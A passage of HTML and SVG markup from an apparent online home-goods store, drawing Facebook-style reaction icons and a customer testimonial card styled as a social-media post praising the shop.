      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
